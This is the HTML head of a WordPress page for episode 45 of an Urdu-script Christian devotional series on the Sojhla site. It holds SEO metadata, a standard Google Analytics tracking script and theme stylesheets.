

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sojhla.com/wadyian-da-khazana-45/
body_size: 59833
content:
<!doctype html>
<html dir="rtl" lang="ur" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>خُداوند مُصیبتاں اچ اسکوں تسلی ڈیندا ہے | قسط نمبر ۴۵ - Sojhla</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Sojhla"/>
	<link rel="canonical" href="https://sojhla.com/wadyian-da-khazana-45/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sojhla -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="خُداوند مُصیبتاں اچ اسکوں تسلی ڈیندا ہے | قسط نمبر ۴۵ - Sojhla" />
		<meta property="og:url" content="https://sojhla.com/wadyian-da-khazana-45/" />
		<meta property="og:image" content="https://sojhla.com/wp-content/uploads/2024/02/cropped-cropped-cropped-sojhla_urdu_logo__new-2_-removebg-preview-e1708499183322.png" />
		<meta property="og:image:secure_url" content="https://sojhla.com/wp-content/uploads/2024/02/cropped-cropped-cropped-sojhla_urdu_logo__new-2_-removebg-preview-e1708499183322.png" />
		<meta property="article:published_time" content="2024-03-12T07:39:21+00:00" />
		<meta property="article:modified_time" content="2024-04-04T07:04:30+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="خُداوند مُصیبتاں اچ اسکوں تسلی ڈیندا ہے | قسط نمبر ۴۵ - Sojhla" />
		<meta name="twitter:image" content="https://sojhla.com/wp-content/uploads/2024/02/cropped-cropped-cropped-sojhla_urdu_logo__new-2_-removebg-preview-e1708499183322.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/sojhla.com\/wadyian-da-khazana-45\/#blogposting","name":"\u062e\u064f\u062f\u0627\u0648\u0646\u062f \u0645\u064f\u0635\u06cc\u0628\u062a\u0627\u06ba \u0627\u0686 \u0627\u0633\u06a9\u0648\u06ba \u062a\u0633\u0644\u06cc \u0688\u06cc\u0646\u062f\u0627 \u06c1\u06d2 | \u0642\u0633\u0637 \u0646\u0645\u0628\u0631 \u06f4\u06f5 - Sojhla","headline":"\u062e\u064f\u062f\u0627\u0648\u0646\u062f \u0645\u064f\u0635\u06cc\u0628\u062a\u0627\u06ba \u0627\u0686 \u0627\u0633\u06a9\u0648\u06ba \u062a\u0633\u0644\u06cc \u0688\u06cc\u0646\u062f\u0627 \u06c1\u06d2 | \u0642\u0633\u0637 \u0646\u0645\u0628\u0631 \u06f4\u06f5","author":{"@id":"https:\/\/sojhla.com\/author\/wjves\/#author"},"publisher":{"@id":"https:\/\/sojhla.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/sojhla.com\/wp-content\/uploads\/2024\/03\/WDK45.jpg","width":1280,"height":720},"datePublished":"2024-03-12T07:39:21+00:00","dateModified":"2024-04-04T07:04:30+00:00","inLanguage":"ur","mainEntityOfPage":{"@id":"https:\/\/sojhla.com\/wadyian-da-khazana-45\/#webpage"},"isPartOf":{"@id":"https:\/\/sojhla.com\/wadyian-da-khazana-45\/#webpage"},"articleSection":"\u0648\u0639\u062f \u06cc\u0627\u06ba \u062f\u0627 \u062e\u0632\u0627\u0646\u06c1, \u0627\u0631\u062f\u0648"},{"@type":"BreadcrumbList","@id":"https:\/\/sojhla.com\/wadyian-da-khazana-45\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sojhla.com#listItem","position":1,"name":"Home","item":"https:\/\/sojhla.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sojhla.com\/category\/wadiyan-da-kahzana\/#listItem","name":"\u0648\u0639\u062f \u06cc\u0627\u06ba \u062f\u0627 \u062e\u0632\u0627\u0646\u06c1"}},{"@type":"ListItem","@id":"https:\/\/sojhla.com\/category\/wadiyan-da-kahzana\/#listItem","position":2,"name":"\u0648\u0639\u062f \u06cc\u0627\u06ba \u062f\u0627 \u062e\u0632\u0627\u0646\u06c1","item":"https:\/\/sojhla.com\/category\/wadiyan-da-kahzana\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sojhla.com\/wadyian-da-khazana-45\/#listItem","name":"\u062e\u064f\u062f\u0627\u0648\u0646\u062f \u0645\u064f\u0635\u06cc\u0628\u062a\u0627\u06ba \u0627\u0686 \u0627\u0633\u06a9\u0648\u06ba \u062a\u0633\u0644\u06cc \u0688\u06cc\u0646\u062f\u0627 \u06c1\u06d2 | \u0642\u0633\u0637 \u0646\u0645\u0628\u0631 \u06f4\u06f5"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sojhla.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/sojhla.com\/wadyian-da-khazana-45\/#listItem","position":3,"name":"\u062e\u064f\u062f\u0627\u0648\u0646\u062f \u0645\u064f\u0635\u06cc\u0628\u062a\u0627\u06ba \u0627\u0686 \u0627\u0633\u06a9\u0648\u06ba \u062a\u0633\u0644\u06cc \u0688\u06cc\u0646\u062f\u0627 \u06c1\u06d2 | \u0642\u0633\u0637 \u0646\u0645\u0628\u0631 \u06f4\u06f5","previousItem":{"@type":"ListItem","@id":"https:\/\/sojhla.com\/category\/wadiyan-da-kahzana\/#listItem","name":"\u0648\u0639\u062f \u06cc\u0627\u06ba \u062f\u0627 \u062e\u0632\u0627\u0646\u06c1"}}]},{"@type":"Organization","@id":"https:\/\/sojhla.com\/#organization","name":"Sojhla","url":"https:\/\/sojhla.com\/","logo":{"@type":"ImageObject","url":"https:\/\/sojhla.com\/wp-content\/uploads\/2024\/02\/cropped-cropped-cropped-sojhla_urdu_logo__new-2_-removebg-preview-e1708499183322.png","@id":"https:\/\/sojhla.com\/wadyian-da-khazana-45\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/sojhla.com\/wadyian-da-khazana-45\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/sojhla.com\/author\/wjves\/#author","url":"https:\/\/sojhla.com\/author\/wjves\/","name":"Sojhla","image":{"@type":"ImageObject","@id":"https:\/\/sojhla.com\/wadyian-da-khazana-45\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d8091f9681017b3f9889cb397f98e84db2d4a3f0c9fe3b44af9ba7ad16742e15?s=96&d=mm&r=g","width":96,"height":96,"caption":"Sojhla"}},{"@type":"WebPage","@id":"https:\/\/sojhla.com\/wadyian-da-khazana-45\/#webpage","url":"https:\/\/sojhla.com\/wadyian-da-khazana-45\/","name":"\u062e\u064f\u062f\u0627\u0648\u0646\u062f \u0645\u064f\u0635\u06cc\u0628\u062a\u0627\u06ba \u0627\u0686 \u0627\u0633\u06a9\u0648\u06ba \u062a\u0633\u0644\u06cc \u0688\u06cc\u0646\u062f\u0627 \u06c1\u06d2 | \u0642\u0633\u0637 \u0646\u0645\u0628\u0631 \u06f4\u06f5 - Sojhla","inLanguage":"ur","isPartOf":{"@id":"https:\/\/sojhla.com\/#website"},"breadcrumb":{"@id":"https:\/\/sojhla.com\/wadyian-da-khazana-45\/#breadcrumblist"},"author":{"@id":"https:\/\/sojhla.com\/author\/wjves\/#author"},"creator":{"@id":"https:\/\/sojhla.com\/author\/wjves\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/sojhla.com\/wp-content\/uploads\/2024\/03\/WDK45.jpg","@id":"https:\/\/sojhla.com\/wadyian-da-khazana-45\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/sojhla.com\/wadyian-da-khazana-45\/#mainImage"},"datePublished":"2024-03-12T07:39:21+00:00","dateModified":"2024-04-04T07:04:30+00:00"},{"@type":"WebSite","@id":"https:\/\/sojhla.com\/#website","url":"https:\/\/sojhla.com\/","name":"Sojhla","inLanguage":"ur","publisher":{"@id":"https:\/\/sojhla.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sojhla &raquo; فیڈ" href="https://sojhla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sojhla &raquo; تبصروں کی فیڈ" href="https://sojhla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sojhla &raquo; خُداوند مُصیبتاں اچ اسکوں تسلی ڈیندا ہے | قسط نمبر ۴۵ تبصروں کی فیڈ" href="https://sojhla.com/wadyian-da-khazana-45/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sojhla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsojhla.com%2Fwadyian-da-khazana-45%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sojhla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsojhla.com%2Fwadyian-da-khazana-45%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RMTWML7ZC6"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/sojhla.com\/wadyian-da-khazana-45\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RMTWML7ZC6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RMTWML7ZC6', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://sojhla.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.14' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sojhla.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://sojhla.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementhelper-main-css' href='https://sojhla.com/wp-content/plugins/xriver-core/assets/css/elh-element.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magezix-custom-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CJost%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CYeseva+One%3A400&#038;subset=latin' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/fontawesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mag-animate-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='metisMenu-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/metisMenu.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mag-flaticon-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/flaticon.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uikit-min-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/uikit.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/jquery.mCustomScrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magezix-post-style-css' href='https://sojhla.com/wp-content/themes/magezix/assets/css/post-style.css?ver=6.9' media='all' />
